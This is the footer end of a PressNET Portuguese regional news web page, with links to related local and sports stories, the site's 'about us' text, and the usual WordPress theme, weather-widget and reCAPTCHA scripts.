                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/04/22/pli-nao-avanca-para-as-eleicoes-no-braga-e-explica-os-motivos/"  rel="bookmark" class="td-image-wrap " title="Pli não avança para as eleições no Braga e explica os motivos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/04/pli-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/04/pli-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/04/pli-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pli não avança para as eleições no Braga e explica os motivos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/04/22/pli-nao-avanca-para-as-eleicoes-no-braga-e-explica-os-motivos/"  rel="bookmark" title="Pli não avança para as eleições no Braga e explica os motivos">Pli não avança para as eleições no Braga e explica os...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-22T14:36:55+00:00" >April 22, 2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/02/03/oficial-yuri-ribeiro-rescinde-com-o-sc-braga-e-reforca-o-blackburn-rovers/"  rel="bookmark" class="td-image-wrap " title="OFICIAL: Yuri Ribeiro rescinde com o SC Braga e reforça o Blackburn Rovers" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/img_7827-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/img_7827-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/02/img_7827-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="OFICIAL: Yuri Ribeiro rescinde com o SC Braga e reforça o Blackburn Rovers" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/02/03/oficial-yuri-ribeiro-rescinde-com-o-sc-braga-e-reforca-o-blackburn-rovers/"  rel="bookmark" title="OFICIAL: Yuri Ribeiro rescinde com o SC Braga e reforça o Blackburn Rovers">OFICIAL: Yuri Ribeiro rescinde com o SC Braga e reforça o...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-03T23:38:00+00:00" >February 3, 2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 697198779685d
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"66332\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "66332" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"rain-n","today_icon_text":"light rain","today_temp":[7.9,46.2],"today_humidity":85,"today_wind_speed":[3.2,2],"today_min":[7.9,46.2],"today_max":[7.9,46.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769050800,"day_name":"Thu","day_temp":[10,51],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":7},{"timestamp":1769212800,"day_name":"Sat","day_temp":[9,48],"owm_day_index":15},{"timestamp":1769299200,"day_name":"Sun","day_temp":[12,54],"owm_day_index":23},{"timestamp":1769385600,"day_name":"Mon","day_temp":[14,58],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[66332]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"66332":18}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BnS9utwzqBsPBAEjaIAwYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769052283194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>